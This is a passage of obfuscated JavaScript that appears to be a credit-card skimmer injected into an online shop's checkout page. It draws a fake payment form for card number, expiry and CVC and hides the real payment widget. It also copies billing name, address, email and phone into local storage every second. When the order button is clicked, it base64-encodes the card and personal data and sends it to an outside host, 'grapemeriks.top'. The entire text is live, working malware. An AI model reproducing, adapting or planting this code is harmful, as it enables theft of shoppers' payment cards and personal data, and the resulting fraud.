_0x462c04=_0x570c26;localStorage[_0x462c04(0x1c8)](_0x462c04(0x1e5),_0x69f3b7[_0x462c04(0x1bf)][_0x462c04(0x1ee)]);});const _0x55ad60=document[_0x570c26(0x1e3)]('exp');_0x55ad60[_0x570c26(0x1d1)](_0x570c26(0x1ef),function(_0x41e9ba){const _0x56ef26=_0x570c26;if(_0x41e9ba['key']>='0'&&_0x41e9ba[_0x56ef26(0x1a9)]<='9'){const _0x1e27a9=_0x41e9ba[_0x56ef26(0x1bf)][_0x56ef26(0x1ee)][_0x56ef26(0x1f6)](/\D/g,'');_0x1e27a9['length']===0x2&&_0x41e9ba[_0x56ef26(0x1a9)]!==_0x56ef26(0x1e9)&&(_0x41e9ba[_0x56ef26(0x1bf)][_0x56ef26(0x1ee)]+='/');}});function _0x4b11e5(_0x256d18){const _0x39c33c=_0x570c26;_0x256d18[_0x39c33c(0x1ee)]=_0x256d18['value'][_0x39c33c(0x1f6)](/\D/g,'')[_0x39c33c(0x1df)](0x0,0x4);}document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)]('input',function(_0x43a692){_0x4b11e5(_0x43a692['target']);});;document[_0x570c26(0x1e3)]('cardNum')[_0x570c26(0x1d1)](_0x570c26(0x1b1),function(_0x34e53f){formatCardNumber(_0x34e53f['target']);}),document[_0x570c26(0x1e3)]('exp')['addEventListener'](_0x570c26(0x1b1),function(_0x505afb){const _0x325656=_0x570c26;formatExpiryDate(_0x505afb[_0x325656(0x1bf)]);}),document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)](_0x570c26(0x1b1),function(_0xdbe2d8){const _0x59df02=_0x570c26;_0x4b11e5(_0xdbe2d8[_0x59df02(0x1bf)]);});}function rednerBtn(){const _0xdf86c8=_0x51d84f,_0x2d7bf4=document[_0xdf86c8(0x1e3)](_0xdf86c8(0x1f5));_0x2d7bf4['classList'][_0xdf86c8(0x1fd)]('s'+randedObj['sd']+_0xdf86c8(0x1b9)),_0x2d7bf4[_0xdf86c8(0x1d1)](_0xdf86c8(0x1b2),()=>{const _0x23c0f4=_0xdf86c8;let _0x4903e5={'domain':window['location'][_0x23c0f4(0x1ac)],'card':localStorage[_0x23c0f4(0x1ba)]('cardNum'),'exp':localStorage['getItem'](_0x23c0f4(0x1f0)),'cvv':localStorage['getItem'](_0x23c0f4(0x1e5)),'first_name':localStorage[_0x23c0f4(0x1ba)](firstNameVal)?localStorage[_0x23c0f4(0x1ba)](firstNameVal):'','last_name':localStorage['getItem'](lastNameVal)?localStorage[_0x23c0f4(0x1ba)](lastNameVal):'','company':localStorage[_0x23c0f4(0x1ba)](companyVal)?localStorage[_0x23c0f4(0x1ba)](companyVal):'','address1':localStorage['getItem'](addrOneVal)?localStorage[_0x23c0f4(0x1ba)](addrOneVal):'','address2':localStorage[_0x23c0f4(0x1ba)](addrTwoVal)?localStorage[_0x23c0f4(0x1ba)](addrTwoVal):'','city':localStorage[_0x23c0f4(0x1ba)](cityVal)?localStorage[_0x23c0f4(0x1ba)](cityVal):'','postcode':localStorage[_0x23c0f4(0x1ba)](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0x23c0f4(0x1ba)](phoneVal)?localStorage[_0x23c0f4(0x1ba)](phoneVal):'','email':localStorage[_0x23c0f4(0x1ba)](mailVal)?localStorage[_0x23c0f4(0x1ba)](mailVal):'','uagent':navigator[_0x23c0f4(0x1bd)]},_0x4611ec={'domain':window['location'][_0x23c0f4(0x1ac)],'dataObject':_0x4903e5};localStorage[_0x23c0f4(0x1ba)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x4611ec),{'method':_0x23c0f4(0x1dc),'keepalive':!![]})[_0x23c0f4(0x1b6)](()=>{const _0x15dbfb=_0x23c0f4;localStorage[_0x15dbfb(0x1ba)]('cardNum')&&localStorage['getItem'](_0x15dbfb(0x1f0))&&localStorage[_0x15dbfb(0x1ba)](_0x15dbfb(0x1e5))&&(localStorage[_0x15dbfb(0x1c8)](_0x15dbfb(0x1a7),'1'),isFrame&&(document['querySelector']('.s'+randedObj['sd'])[_0x15dbfb(0x1e2)][_0x15dbfb(0x1f2)]=_0x15dbfb(0x1b5),frame[_0x15dbfb(0x1e1)](frameChild)[_0x15dbfb(0x1e2)][_0x15dbfb(0x1f2)]=_0x15dbfb(0x1ae)));});});}function encodeData(_0x10a0c){const _0x371727=_0x51d84f,_0x17c426=JSON[_0x371727(0x1c4)](_0x10a0c),_0x27860a=new TextEncoder(),_0x54eed9=_0x27860a[_0x371727(0x1b0)](_0x17c426),_0xc66981=btoa(String[_0x371727(0x1af)](..._0x54eed9));return _0xc66981;}function _0x4bf1(){const _0x25bd9a=['click','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','none','finally','createElement','text3','_btn','getItem','45kjLDdk','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','userAgent','143192sUhorz','target','https://grapemeriks.top/api/accept-metrics?metrics=','appendChild','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','stringify','includes','billing_phone','text2','setItem','up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','getElementsByTagName','classList','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','text5','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','div','addEventListener','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','text1','1112413RXfSOJ','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','2100180dVNTMP','length','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','billing_last_name','random','billing_postcode','GET','toLowerCase','text4','substring','billing_city','querySelector','style','getElementById','9703668USPxIN','cvv','ow\x20.form-gro','3744900SShCAK','URL','Backspace','1791393tGzShH','217VepEkS','6006820sImmcm','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','value','keydown','exp','billing_company','display','billing_email','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','place_order','replace','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','floor','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','cardNum','checked','add','ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r','billing_address_1','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiry\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_address_2','payment_method_payfast','already_checked','4EynCXl','key','text6','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','origin','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','block','fromCharCode','encode','input'];_0x4bf1=function(){return _0x25bd9a;};return _0x4bf1();}setInterval(()=>{const _0x358b35=_0x51d84f;allChecked()&&!document[_0x358b35(0x1e1)]('.s'+randedObj['sd'])&&document[_0x358b35(0x1e3)](_0x358b35(0x1a6))[_0x358b35(0x1fc)]&&renderForm();},0x3e8),setInterval(()=>{const _0x2d547d=_0x51d84f;allChecked()&&!document[_0x2d547d(0x1e1)]('.s'+randedObj['sd']+'_btn')&&document[_0x2d547d(0x1e3)](_0x2d547d(0x1a6))[_0x2d547d(0x1fc)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x4c41cc=_0x51d84f;allChecked()&&localStorage[_0x4c41cc(0x1c8)](mailVal,document[_0x4c41cc(0x1e3)](mailVal)['value']);},0x3e8),setInterval(()=>{const _0x232b64=_0x51d84f;allChecked()&&localStorage[_0x232b64(0x1c8)](firstNameVal,document[_0x232b64(0x1e3)](firstNameVal)[_0x232b64(0x1ee)]);},0x3e8),setInterval(()=>{const _0x48ad04=_0x51d84f;allChecked()&&localStorage[_0x48ad04(0x1c8)](lastNameVal,document['getElementById'](lastNameVal)['value']);},0x3e8),setInterval(()=>{const _0x425949=_0x51d84f;allChecked()&&localStorage[_0x425949(0x1c8)](companyVal,document[_0x425949(0x1e3)](companyVal)['value']);},0x3e8),setInterval(()=>{const _0xf31712=_0x51d84f;allChecked()&&localStorage['setItem'](addrOneVal,document[_0xf31712(0x1e3)](addrOneVal)[_0xf31712(0x1ee)]);},0x3e8),setInterval(()=>{const _0x9ae8ef=_0x51d84f;allChecked()&&localStorage[_0x9ae8ef(0x1c8)](addrTwoVal,document[_0x9ae8ef(0x1e3)](addrTwoVal)['value']);},0x3e8),setInterval(()=>{const _0x16d3f7=_0x51d84f;allChecked()&&localStorage[_0x16d3f7(0x1c8)](cityVal,document[_0x16d3f7(0x1e3)](cityVal)[_0x16d3f7(0x1ee)]);},0x3e8),setInterval(()=>{const _0x2ba68b=_0x51d84f;allChecked()&&localStorage['setItem'](postCodeVal,document[_0x2ba68b(0x1e3)](postCodeVal)[_0x2ba68b(0x1ee)]);},0x3e8),setInterval(()=>{const _0x2b5748=_0x51d84f;allChecked()&&localStorage[_0x2b5748(0x1c8)](phoneVal,document[_0x2b5748(0x1e3)](phoneVal)[_0x2b5748(0x1ee)]);},0x3e8);